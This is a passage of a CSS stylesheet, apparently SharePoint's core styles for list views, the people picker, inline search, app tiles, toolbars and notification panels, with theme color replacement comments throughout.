.ms-imnImgTD {
  padding-right: 6px;
  padding-bottom: 0px;
}
.ms-vhltr {
  padding-right: 2px;
}
.ms-vhrtl .ms-imnImgTD {
  padding-left: 2px;
}
.ms-imnTxtTD {
  padding-top: 0px;
  padding-bottom: 0px;
}
.ms-vhImage {
  width: 18pt;
}
.ms-gb {
  /* [ReplaceColor(themeColor:"Lines")] */
  border-bottom: 1px solid #ababab;
  height: 22px;
  font-weight: bold;
  padding-bottom: 3px;
}
.ms-gb .ms-vb2 {
  font-weight: normal;
}
.ms-listviewtable .ms-gb,
.ms-listviewtable .ms-gb2 {
  padding-top: 14px;
}
.ms-gb2 {
  height: 22px;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
  padding-bottom: 3px;
}
.ms-gbload {
  height: 22px;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
  padding-bottom: 3px;
}
.ms-vb,
.ms-vb2,
.ms-vb-user,
.ms-vb-tall,
.ms-pb,
.ms-pb-selected {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  vertical-align: top;
}
.ms-vb a:link,
.ms-vb2 a:link,
.ms-vb-user a:link {
  text-decoration: none;
}
.ms-vb a.ms-listlink,
.ms-vb2 a.ms-listlink,
.ms-vb-user a.ms-listlink,
.ms-vb a.ms-listlink:visited,
.ms-vb a.ms-listlink:visited:hover {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  text-decoration: none;
}
.ms-vb a:hover,
.ms-vb2 a:hover {
  text-decoration: underline;
}
td.ms-list-addnew > a:hover {
  text-decoration: none;
}
.ms-vb a:visited,
.ms-vb2 a:visited,
.ms-vb-user a:visited {
  /* [ReplaceColor(themeColor:"Hyperlink")] */
  color: #0072c6;
  text-decoration: none;
}
.ms-vb a:visited:hover,
.ms-vb2 a:visited:hover,
.ms-vb-user a:visited:hover {
  /* [ReplaceColor(themeColor:"Hyperlink")] */
  color: #0072c6;
  text-decoration: underline;
}
.ms-alternatingstrong .ms-vb a:link,
.ms-alternatingstrong .ms-vb2 a:link,
.ms-alternatingstrong .ms-vb-user a:link,
.ms-alternatingstrong .ms-vb a:visited,
.ms-alternatingstrong .ms-vb2 a:visited,
.ms-alternatingstrong .ms-vb-user a:visited,
.ms-alternatingstrong .ms-vb a:visited:hover,
.ms-alternatingstrong .ms-vb2 a:visited:hover,
.ms-alternatingstrong .ms-vb-user a:visited:hover {
  /* [ReplaceColor(themeColor:"Hyperlink")] */
  color: #0072c6;
}
.ms-vb-icon {
  vertical-align: top;
  padding: 7px 8px 0px 4px;
  cursor: default;
  white-space: nowrap;
}
.ms-vb-icon > img {
  height: 16px;
  width: 16px;
}
img.ms-vb-icon-overlay {
  height: 9px;
  width: 9px;
}
.ms-vb-icon-overlay {
  border: 0px;
  position: relative;
  left: -7px;
  /* _locComment="{StringCat=STY}{ValidString=!@RTLLangs@;-7px}{ValidString=@RTLLangs@;7px}" */
  bottom: -2px;
  height: 9px;
  width: 9px;
}
.ms-vb-user {
  padding-top: 4px;
  padding-right: 2px;
  padding-left: 4px;
}
.ms-vb-user a {
  vertical-align: top;
}
.ms-vb-title .ms-vb {
  padding: 2px 6px 3px 4px;
}
.ms-vb2 {
  padding: 4px 8px 4px 4px;
}
.ms-pb,
.ms-pb-selected {
  padding-left: 5px;
  padding-right: 5px;
  white-space: nowrap;
}
.ms-pb {
  height: 22px;
  padding-top: 3px;
}
.ms-pb-selected {
  height: 22px;
  padding-top: 3px;
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  background-color: rgba(156, 206, 240, 0.5);
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  border-top: 1px solid rgba(156, 206, 240, 0.5);
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  border-bottom: 1px solid rgba(156, 206, 240, 0.5);
}
.ms-pb a,
.ms-pb-selected a {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  text-decoration: none;
  cursor: default;
}
.ms-vb-tall {
  line-height: 1.5em;
  padding: 2px 6px 10px 6px;
}
th .ms-vb,
.ms-vh2-nofilter-icon,
th.ms-vh2-nograd,
th.ms-vh2-nograd-icon {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
th .ms-vb a,
.ms-vh2-nofilter-icon a {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
th .ms-selectedtitle .ms-vb,
th .ms-selectedtitle .ms-vh2-nofilter-icon,
th .ms-selectedtitle .ms-vb a,
th .ms-selectedtitle .ms-vh2-nofilter-icon a {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-vb-menuPadding {
  padding-right: 15px;
}
.ms-vh2-nofilter-icon,
.ms-vh2-nograd,
.ms-vh3-nograd,
.ms-vh2-nograd-icon {
  padding-left: 8px;
  padding-right: 8px;
  padding-top: 3px;
  height: 20px;
}
table.ms-listviewtable tbody tr.ms-newsletteralt td {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  border: 1px solid #f1f1f1;
}
.ms-core-needIEFilter table.ms-listviewtable tbody tr.ms-newsletteralt td {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground",opacity:"1")] */
  border: 1px solid #efefef;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
table.ms-listviewtable tbody tr td.ms-newsletterline {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  border-top: 1px solid #f1f1f1;
}
.ms-core-needIEFilter table.ms-listviewtable tbody tr td.ms-newsletterline {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground",opacity:"1")] */
  border: 1px solid #efefef;
}
.ms-nlline {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background: #f1f1f1;
}
.ms-ppleft {
  height: 440px;
  margin: 2px;
  overflow-y: auto;
  overflow-x: hidden;
  padding-right: 20px;
}
.ms-ppright {
  width: 600px;
  margin: 8px;
}
.ms-basictable .ms-alternating {
  background-color: transparent;
}
a.ms-addnew {
  font-weight: normal;
  /* [ReplaceColor(themeColor:"CommandLinks")] */
  color: #666;
  text-decoration: none;
}
a.ms-addnew:hover {
  /* [ReplaceColor(themeColor:"CommandLinks")] */
  color: #666;
  text-decoration: underline;
}
td.ms-addnew {
  padding-left: 10px;
  padding-right: 7px;
  padding-top: 5px;
}
.ms-list-addnew {
  padding-top: 8px;
  padding-bottom: 12px;
  font-weight: normal;
  text-align: left;
}
.ms-number {
  padding-right: 8px;
}
.ms-list-emptyText {
  padding-top: 0px;
  padding-bottom: 96px;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-list-emptyText-compact {
  padding-top: 0px;
  padding-bottom: 12px;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
table.ms-listviewtable > tbody > tr > td.ms-stylebox {
  /* [ReplaceColor(themeColor:"Lines")] */
  border: 1px solid #ababab;
  text-align: left;
}
.ms-alternating {
  background-color: transparent;
}
.ms-alternatingstrong {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
}
.ms-core-needIEFilter .ms-alternatingstrong {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.ms-alternatingstrong td td,
.ms-basictable .ms-alternating td td {
  border: 0px;
}
ms-imnSpan {
  white-space: nowrap;
  overflow: hidden;
}
a.ms-imnlink {
  cursor: default;
}
.ms-spimn-presenceLink {
  display: inline-block;
  padding: 1px 0px 1px 0px;
}
.ms-spimn-presenceWrapper {
  display: inline-block;
  white-space: nowrap;
  position: relative;
  overflow: hidden;
}
.ms-imnImg {
  display: inline-block;
  margin-right: 6px;
}
.ms-imnImgInline {
  margin-right: 3px;
}
.ms-peopleux-detailsMaxWidth {
  max-width: 150px;
}
.ms-peopleux-userdisplink {
  margin-right: 3px;
  position: relative;
}
.ms-peopleux-userdetails {
  display: table-cell;
  vertical-align: top;
  padding-top: 0px;
  padding-left: 8px;
}
.ms-peopleux-userdetails > UL {
  margin: 0px;
}
.ms-peopleux-detailuserline {
  padding-top: 2px;
}
.ms-peopleux-vanillaUser {
  padding-right: 3px;
}
.ms-peopleux-userImgDiv {
  position: relative;
  overflow: hidden;
}
.ms-peopleux-imgUserLink {
  display: inline-block;
  padding: 1px 1px 1px 0px;
}
.ms-peopleux-userImgWrapper {
  display: inline-block;
  overflow: hidden;
  position: relative;
}
.ms-peopleux-userImg {
  position: absolute;
  left: 0px;
  height: auto;
}
input.ms-defaultverticalalign {
  vertical-align: baseline;
}
.ms-listviewtable .ms-itmhover {
  height: 30px;
}
.ms-listviewtable input.s4-itm-cbx {
  position: absolute;
  top: -2000px;
}
tr.ms-itmhover:hover input.s4-itm-cbx,
tr.s4-itm-selected input.s4-itm-cbx {
  position: relative;
  top: 0px;
}
.ms-vb-title {
  vertical-align: top;
  padding: 2px 16px 2px 1px;
}
.s4-ctx {
  padding: 0px 4px;
  position: absolute;
  display: block;
  cursor: default;
}
.s4-ctx a {
  cursor: default;
}
.ms-vb-title .s4-ctx-show {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
}
.ms-core-needIEFilter .ms-vb-title .s4-ctx-show {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7f9ccef0,endColorstr=#7f9ccef0)";
}
.ms-itmHoverEnabled:hover > * {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
  border: 1px solid transparent;
}
.ms-itmHoverEnabled:hover .ms-list-itemLink-td {
  /* [ReplaceColor(themeColor:"HoverBackground",opacity:"1")] */
  background-color: #cde6f7;
}
.s4-itm-selected > *,
.s4-itm-selected:hover > * {
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  background-color: rgba(156, 206, 240, 0.5);
  border: 1px solid transparent;
}
.s4-itm-selected .ms-list-itemLink-td,
.s4-itm-selected:hover .ms-list-itemLink-td {
  /* [ReplaceColor(themeColor:"SelectionBackground",opacity:"1")] */
  background-color: #9ccef0;
}
.ms-core-needIEFilter .s4-itm-selected > td,
.ms-core-needIEFilter .s4-itm-selected:hover > td {
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7f9ccef0,endColorstr=#7f9ccef0)";
}
.s4-ctx span {
  font-size: 0pt;
  visibility: hidden;
}
.s4-ctx > a > img {
  border: 0px none transparent;
  text-decoration: none;
  vertical-align: middle;
}
.s4-ctx > a > img:visited,
.ctxImg > a > img:hover {
  border: 0px none transparent;
  text-decoration: none;
}
input.ms-vb-itmcbx {
  min-width: 16px;
  vertical-align: top;
  cursor: default;
}
.s4-hide-tr > tbody > tr {
  display: none;
}
.ms-csrlistview-controldiv {
  padding-bottom: 9px;
}
.ms-csrlistview-viewselectormenu {
  margin: 0px;
  padding: 0px 0px 0px 5px;
  cursor: pointer;
  display: inline;
  white-space: nowrap;
}
.ms-csrlistview-viewselectormenu .ms-viewselector-arrow {
  margin: 6px 5px 11px 8px;
}
.ms-csrlistview-viewselectormenu .ms-viewselector,
.ms-csrlistview-viewselectormenu .ms-viewselectorhover {
  display: inline-block;
  margin: 0px 15px 5px 0px;
  padding: 2px 5px 2px 0px;
}
.ms-csrlistview-viewselectormenu .ms-viewselectorhover .ms-menu-a {
  cursor: default;
  text-decoration: none;
}
.ms-viewselectorhover .ms-viewselector-currentView {
  /* [ReplaceColor(themeColor:"AccentText")] */
  color: #0072c6;
}
.ms-pivotControl-container {
  margin-right: 30px;
  padding-bottom: 7px;
}
.ms-pivotControl-overflowDot {
  width: 16px;
  height: 16px;
  overflow: hidden;
  position: relative;
  display: inline-block;
  vertical-align: bottom;
}
.ms-pivotControl-surfacedOpt,
.ms-pivotControl-surfacedOpt-selected {
  margin-right: 20px;
}
.ms-pivotControl-container,
.ms-pivotControl-surfacedOpt,
.ms-pivotControl-surfacedOpt-selected,
.ms-pivotControl-overflowSpan,
.ms-pivotControl-overflowDot {
  display: inline-block;
}
.ms-pivotControl-surfacedOpt,
.ms-pivotControl-overflowDot {
  /* [ReplaceColor(themeColor:"CommandLinks")] */
  color: #666;
}
.ms-pivotControl-surfacedOpt:hover,
.ms-pivotControl-overflowDot:hover,
.ms-pivotControl-surfacedOpt-selected {
  /* [ReplaceColor(themeColor:"CommandLinksHover")] */
  color: #0072c6;
}
.ms-pivotControl-surfacedOpt:hover,
.ms-pivotControl-overflowDot:hover,
.ms-pivotControl-surfacedOpt-selected:hover {
  cursor: pointer;
  text-decoration: none;
}
.ms-viewselector-arrow {
  vertical-align: middle;
}
.ms-menu-althov .ms-menu-hovarw {
  display: none !important;
}
.ms-menu-althov-active .ms-menu-stdarw {
  display: none !important;
}
.ms-menu-althov-active span.ms-menu-hovarw {
  display: inline-block !important;
}
.ms-menu-althov-active .ms-menu-hovarw {
  display: inline;
}
.ms-rifield {
  height: 28px;
}
.ms-rifield-icon {
  float: left;
  margin: 5px 10px 5px 0px;
}
.ms-rifield-title {
  padding-top: 5px;
}
.ms-rifield-remove {
  float: right;
}
.ms-rifield-showall {
  float: left;
  margin-top: 10px;
}
.ms-addcolumn-span {
  height: 16px;
  width: 16px;
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.ms-addcolumn-icon {
  left: -200px;
  top: -84px;
  position: absolute;
}
.ms-list-addnew-imgSpan16 {
  height: 16px;
  width: 16px;
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin-right: 5px;
  margin-top: -1px;
  vertical-align: middle;
}
.ms-list-addnew-img16 {
  left: -233px;
  top: -138px;
  position: absolute;
}
.ms-heroCommandLink:hover .ms-list-addnew-imgSpan16 > .ms-list-addnew-img16 {
  left: -233px;
  top: -120px;
}
.ms-list-addnew-imgSpan,
.ms-list-addnew-imgSpan20 {
  height: 20px;
  width: 20px;
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin-right: 5px;
  vertical-align: middle;
}
.ms-list-addnew-img,
.ms-list-addnew-img20 {
  left: -67px;
  top: -180px;
  position: absolute;
}
.ms-heroCommandLink:hover .ms-list-addnew-imgSpan > .ms-list-addnew-img,
.ms-heroCommandLink:hover .ms-list-addnew-imgSpan20 > .ms-list-addnew-img20 {
  left: -131px;
  top: -134px;
}
.ms-csrformvalidation {
  margin-top: 6px;
  display: inline-block;
}
.ms-ellipsis-a,
.ms-ellipsis-a-tile {
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.ms-ellipsis-a {
  height: 16px;
  width: 16px;
}
.ms-ellipsis-a-tile {
  height: 16px;
  width: 16px;
  float: right;
}
.ms-ellipsis-icon,
.ms-ellipsis-icon-tile {
  position: absolute;
}
.ms-ellipsis-icon {
  left: -1px;
  top: -238px;
}
.ms-ellipsis-icon-tile {
  left: -37px;
  top: -202px;
  /* [ReplaceColor(themeColor:"TileText")] */
  color: #fff;
}
.ms-lstItmLinkAnchor {
  vertical-align: middle;
}
table.ms-toolbar {
  height: 45px;
  border: none;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
}
.ms-menutoolbar {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-bottom: 1px solid #c6c6c6;
  height: 45px;
}
.ms-menutoolbar td {
  padding: 0px 0px 0px 4px;
  margin: 0px;
  border: none;
}
.ms-menutoolbar td a {
  text-decoration: none;
}
.ms-menutoolbar td a:hover {
  text-decoration: none;
}
.ms-menubuttoninactivehover,
.ms-buttoninactivehover {
  margin: 3px;
  padding: 3px 4px 4px;
  border: 1px solid transparent;
  background-color: transparent;
  white-space: nowrap;
}
.ms-menubuttonactivehover,
.ms-buttonactivehover {
  margin: 3px;
  padding: 3px 4px 4px 4px;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
  cursor: pointer;
}
.ms-buttoninactivehover {
  white-space: nowrap;
}
.ms-buttoninactivehover img,
.ms-buttonactivehover img {
  margin: 0px 1px 0px 0px;
}
td.ms-menutoolbarheader {
  padding: auto 7px;
}
span.ms-viewselector,
span.ms-viewselectorhover {
  padding: 4px 8px;
  cursor: pointer;
}
.ms-InlineSearch-Outline-Baseline {
  width: 178px;
  border-style: solid;
  border-width: 1px;
  height: 22px;
  padding: 0px 0px 0px 5px;
  margin: -4px 0px 0px;
  white-space: nowrap;
  float: left;
}
.ms-InlineSearch-Outline-Empty {
  /* [ReplaceColor(themeColor:"Lines")] */
  border-color: #ababab;
}
.ms-InlineSearch-Outline-Focused {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border-color: #2a8dd4;
}
.ms-InlineSearch-Outline-Filled {
  /* [ReplaceColor(themeColor:"StrongLines")] */
  border-color: #92c0e0;
}
input.ms-InlineSearch-SearchBox-Baseline.ms-InlineSearch-SearchBox-Baseline {
  background-color: transparent;
  margin: 0px;
  padding: 0px;
  width: 152px;
  height: 22px;
  border-width: 0px;
  vertical-align: middle;
  outline: none;
}
input.ms-InlineSearch-SearchBox-Baseline::-ms-clear {
  display: none;
}
.ms-InlineSearch-SearchBox-EmptyFocused {
  font-style: normal;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-InlineSearch-SearchBox-EmptyUnfocused.ms-InlineSearch-SearchBox-EmptyUnfocused {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-InlineSearch-SearchBox-Filled.ms-InlineSearch-SearchBox-Filled {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-InlineSearch-SearchProgress {
  background-color: transparent;
  white-space: nowrap;
  padding: 2px 2px 0px 0px;
  margin: -4px 0px 2px 5px;
  float: left;
}
.ms-InlineSearch-SearchStatus {
  background-color: transparent;
  display: block;
}
.ms-InlineSearch-DivBaseline {
  display: inline-block;
  vertical-align: middle;
}
.ms-vl-apptile,
.ms-vl-apptile-tenant {
  display: inline-block;
  width: 288px;
  min-height: 96px;
  margin-right: 13px;
  margin-bottom: 16px;
  white-space: nowrap;
  vertical-align: top;
}
.ms-vl-apptile-tenant {
  margin-right: 16px;
}
.ms-vl-applist {
  margin-top: 16px;
}
.ms-vl-sectionHeaderRow {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-bottom: solid 1px #c6c6c6;
}
.ms-vl-sectionHeader {
  margin-bottom: 8px;
  display: inline-block;
}
.ms-vl-appimage {
  vertical-align: top;
  display: inline-block;
  height: 96px;
}
.ms-vl-appinfo,
.ms-vl-appinfo-tenant {
  min-height: 96px;
  width: 180px;
  vertical-align: top;
  display: inline-block;
  margin-left: 5px;
  margin-right: 5px;
  white-space: normal;
}
.ms-vl-appinfo-tenant {
  margin-left: 9px;
}
.ms-vl-callout {
  word-break: normal;
}
.ms-vl-recent {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  color: #fff;
  /* [ReplaceColor(themeColor:"SearchURL")] */
  background-color: #338200;
  padding: 3px 4px;
  display: inline-block;
}
.ms-vl-callout-beak {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
}
.ms-core-needIEFilter .ms-vl-callout-beak {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.ms-vl-appdescription,
.ms-vl-apptitle {
  white-space: normal;
  word-break: normal;
}
.ms-vl-apptitle,
a:visited.ms-vl-apptitle {
  line-height: 1.2;
  display: inline-block;
  text-decoration: none;
  border: 1px solid transparent;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-vl-appnewsubsitelink {
  margin-bottom: 8px;
  display: inline-block;
}
.ms-vl-apptitle:hover {
  text-decoration: none;
}
.ms-vl-apptitleouter {
  display: inline-block;
  width: 160px;
  max-height: 2.5em;
  overflow: hidden;
}
.ms-vl-newSubsiteHeaderSpacer {
  height: 16px;
}
.ms-vl-calloutarrow,
a:hover.ms-vl-calloutarrow {
  vertical-align: top;
  text-decoration: none;
  margin-top: 1px;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-vl-settingsmarginleft {
  margin-left: 20px;
}
.ms-vl-alignactionsmiddle > .ms-splinkbutton-text {
  vertical-align: top;
}
.ms-vl-pointer {
  cursor: pointer;
}
.ms-vl-siteicon {
  padding-right: 11px;
}
a.ms-vl-disabledapp {
  text-decoration: none;
  cursor: default;
  /* [ReplaceColor(themeColor:"DisabledText")] */
  color: #b1b1b1;
}
.ms-vl-disabledapp > div {
  /* [ReplaceColor(themeColor:"DisabledText")] */
  color: #b1b1b1;
  cursor: default;
}
.ms-vl-disabledapp > .ms-vl-appimage > a > img {
  cursor: default;
}
.ms-vl-disabledapp > .ms-vl-appimage > a {
  opacity: 0.3;
}
.ms-vl-disabledapp > .ms-vl-appimage {
  /* [ReplaceColor(themeColor:"DisabledBackground")] */
  background-color: #fdfdfd;
}
.ms-vl-calloutversion {
  margin-bottom: 4px;
  margin-top: 10px;
}
.ms-vl-calloutterms {
  margin-bottom: 5px;
}
.ms-vl-appstatus {
  white-space: normal;
  width: 180px;
}
.ms-vl-apptileselected {
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  background-color: rgba(156, 206, 240, 0.5);
}
.ms-vl-apptilehover:hover {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
}
.ms-vl-appadd-img {
  left: -1px;
  top: -30px;
  position: absolute;
}
div.ms-ssc-siteNameSection {
  margin-bottom: 9px;
}
.ms-ssc-siteTitleBoxLine {
  margin-bottom: 1px;
}
.ms-ssc-previewUrlLine {
  line-height: 2.2em;
  height: 2.2em;
}
.ms-ssc-mgdPathDropdown {
  margin: 0px 2px;
}
.ms-ssc-customValidator {
  display: block;
  margin-top: 3px;
}
.ms-ssc-moreAdmins .sp-peoplepicker-errorMsg {
  margin-left: 0px;
  font-size: .9em;
}
.ms-ssc-buttonSection .ms-ButtonHeightWidth {
  margin-left: 6px;
}
.ms-newdoc-callout-main {
  padding-top: 10px;
  margin-bottom: -7px;
}
.ms-newdoc-callout-item {
  padding: 10px 0px;
  margin-left: -20px;
  margin-right: -20px;
  cursor: default;
}
.ms-newdoc-callout-item:hover {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
  text-decoration: none;
}
.ms-core-needIEFilter .ms-newdoc-callout-item:hover {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7fcde6f7,endColorstr=#7fcde6f7)";
  text-decoration: none;
}
.ms-newdoc-callout-text {
  margin-left: 10px;
}
.ms-newdoc-callout-img {
  margin-left: 20px;
}
.sp-peoplepicker-topLevel,
.sp-peoplepicker-topLevelDisabled {
  cursor: text;
  height: 100%;
  width: 371px;
  position: relative;
  padding: 3px 25px 3px 0px;
}
input.sp-peoplepicker-editorInput[type=text] {
  border: 0px;
  padding: 0px 1px;
  margin-left: 5px;
  vertical-align: inherit;
  background-color: transparent;
}
input.sp-peoplepicker-editorInput[type=text]:focus {
  outline: 0px;
}
input.sp-peoplepicker-editorInput::-ms-clear {
  display: none;
}
.sp-peoplepicker-autoFillContainer {
  z-index: 1;
  padding: 0px;
  display: none;
  cursor: default;
  max-width: 300px;
  min-width: 300px;
  position: absolute;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-color: #c6c6c6;
}
.sp-peoplepicker-initialHelpText {
  top: 3px;
  left: 4px;
  position: absolute;
}
.sp-peoplepicker-autoFillPresence {
  z-index: 1;
  width: 20px;
  height: 20px;
  position: absolute;
}
.sp-peoplepicker-userSpan {
  cursor: pointer;
  white-space: nowrap;
  display: inline-block;
  margin: 0px 5px 1px 2px;
}
.sp-peoplepicker-delImage {
  margin-left: 3px;
}
.sp-peoplepicker-delImage:hover {
  text-decoration: none;
}
.sp-peoplepicker-userPresence {
  margin-right: 3px;
  display: inline-block;
}
.sp-peoplepicker-userSpan .ms-entity-unresolved {
  font-style: normal;
}
.sp-peoplepicker-userSpan .ms-entity-resolved {
  vertical-align: bottom;
}
.sp-peoplepicker-userSpan .ms-entity-unresolved,
.sp-peoplepicker-userSpan .ms-entity-resolved {
  overflow: hidden;
}
.sp-peoplepicker-userDisplayLink {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.sp-peoplepicker-userDisplayLink:hover {
  text-decoration: none;
}
.sp-peoplepicker-waitImg {
  width: 16px;
  height: 16px;
  display: none;
  font-size: 0px;
  position: absolute;
}
.sp-peoplepicker-errorMsg {
  margin-top: 6px;
  margin-left: 6px;
  display: inline-block;
}
.ms-core-menu-footer {
  margin: 0px;
  cursor: default;
  padding: 0px 12px 7px 5px;
}
.ms-core-menu-loading {
  margin: 0px;
  cursor: default;
  text-align: center;
}
.sp-peoplepicker-autoFillContainer .ms-core-menu-item {
  white-space: nowrap;
  padding: 1px 5px 3px 5px;
}
.sp-peoplepicker-autoFillContainer .ms-core-menu-link {
  padding: 0px;
}
.sp-peoplepicker-autoFillContainer .ms-core-menu-label {
  display: block;
}
.sp-autoFill-menu {
  min-width: 100%;
}
.sp-peoplepicker-autoFillContainer .sp-autoFill-scroll {
  width: 100%;
  border: none;
  margin: 0px;
  padding: 0px;
  min-width: 100%;
  padding-top: 3px;
  overflow-y: auto;
  overflow-x: hidden;
  margin-right: 10px;
  list-style-type: none;
  box-shadow: 0px 0px 0px 0px transparent;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1.0")] */
  background-color: #fff;
}
.sp-autoFill-scroll .ms-core-menu-label {
  border: none;
}
.ms-pageinformation td,
.ms-pageinformation th {
  text-align: left;
}
.ms-featurealtrow {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
}
.ms-core-needIEFilter .ms-featurealtrow {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.ms-featurestatus {
  /* [ReplaceColor(themeColor:"EmphasisText")] */
  color: #fff;
  /* [ReplaceColor(themeColor:"EmphasisBackground",opacity:"1")] */
  background-color: #0072c6;
  margin-right: 10px;
  padding: 7px;
}
.ms-cbp {
  padding-left: 3px;
}
.ms-storMeFree {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground",opacity:"1")] */
  background-color: #efefef;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
}
.ms-storMeUsed {
  /* [ReplaceColor(themeColor:"EmphasisBackground",opacity:"1")] */
  background-color: #0072c6;
  /* [ReplaceColor(themeColor:"EmphasisText")] */
  color: #fff;
  padding-left: 8px;
  padding-right: 8px;
  padding-top: 3px;
  padding-bottom: 3px;
}
a.ms-taskListShortcutCallout {
  height: 16px;
  width: 16px;
  display: inline-block;
  overflow: hidden;
  vertical-align: bottom;
}
span.ms-taskListShortcutCalloutSpan {
  height: 16px;
  width: 16px;
  /* [RecolorImage(themeColor:"BodyText",method:"Filling",includeRectangle:{x:161,y:178,width:16;height:16})] */
  background: url("/_layouts/15/images/spcommon.png?rev=23") no-repeat -161px -178px;
  display: inline-block;
}
.ms-viewtotalselect {
  width: 104px;
}
.ms-recycleBinIconSpan {
  display: inline-block;
  overflow: hidden;
  position: relative;
  height: 16px;
  width: 16px;
}
.ms-recycleBinIconImg {
  top: -156px;
  left: -197px;
  position: absolute;
}
.ms-dtinput,
.ms-dttimeinput {
  vertical-align: middle;
  padding: 0px 4px 0px 0px;
}
.ms-dttimeinput {
  direction: ltr;
}
.ms-linksection-iconCell {
  vertical-align: top;
}
.ms-siteSettings-root .ms-linksection-iconCell {
  display: none;
}
.ms-linksection-title {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-siteSettings-root .ms-linksection-textCell {
  width: 280px;
}
.ms-linksection-columnBox {
  padding-right: 50px;
  vertical-align: top;
}
.ms-linksection-textCell {
  padding-bottom: 26px;
}
.ms-linksection-listRoot {
  list-style-type: none;
  padding-left: 0px;
  margin: auto;
}
.ms-trcnoti-border {
  border-width: 1px;
  border-style: solid;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
}
.ms-trcnoti-host {
  margin: -1px;
}
.ms-trcnoti-base {
  width: 100%;
  max-height: 500px;
  position: relative;
  display: block;
}
.ms-trcnoti-ovrflw {
  padding: 7px 10px 10px 10px;
  cursor: pointer;
}
.ms-trcnoti-toast {
  padding: 4px 7px;
  text-align: center;
}
.ms-trcnoti-status {
  padding: 10px 10px 10px;
}
.ms-trcnoti-ctr {
  z-index: 500;
  position: absolute;
  right: 16px;
  top: 45px;
  width: 314px;
}
.ms-notif-box {
  min-width: 140px;
  z-index: 400;
  position: absolute;
  right: 16px;
}
.ms-trcnoti-bg {
  width: 100%;
  max-height: 500px;
  position: relative;
  padding: 1px;
  cursor: pointer;
  /* [ReplaceColor(themeColor:"DialogBorder")] */
  border-color: #d1d1d1;
